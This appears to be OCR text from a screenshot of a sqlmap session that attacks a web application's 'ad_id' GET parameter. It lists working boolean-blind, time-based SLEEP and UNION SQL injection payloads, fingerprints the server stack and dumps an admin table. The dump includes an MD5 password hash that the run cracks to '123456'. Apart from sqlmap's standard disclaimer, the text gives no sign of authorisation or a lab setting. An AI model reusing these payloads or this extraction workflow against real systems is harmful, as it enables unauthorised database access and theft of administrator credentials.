 C:\WINDOWS\system32\cmd.exe
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:19:00 /2021-05-21/
[22:19:01] [INFO] resuming back-end DBMS 'mysql'
[22:19:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ad_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ad_id=1 AND 8157=8157
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ad_id=1 AND (SELECT 3929 FROM (SELECT(SLEEP(5)))ReKB)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: ad_id=-3175 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170717871,0x44777546786b426a766252494f57614e6c767a6962556d444a634d4f6f70706b564979667a6b4756,0x7171767a71),NULL-- -
---
[22:19:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[22:19:01] [INFO] fetching entries of column(s) 'admin_name,pwd' for table ' ' in database ' '
[22:19:01] [WARNING] reflective value(s) found and filtering out
[22:19:01] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[22:19:04] [INFO] using hash method 'md5_generic_passwd'
[22:19:04] [INFO] resuming password '123456' for hash 'e10adc3949ba59abbe56e057f20f883e'
Database
Table:
[1 entry]
| admin_name | pwd |
| admin | e10adc3949ba59abbe56e057f20f883e (123456) |
深夜笔记本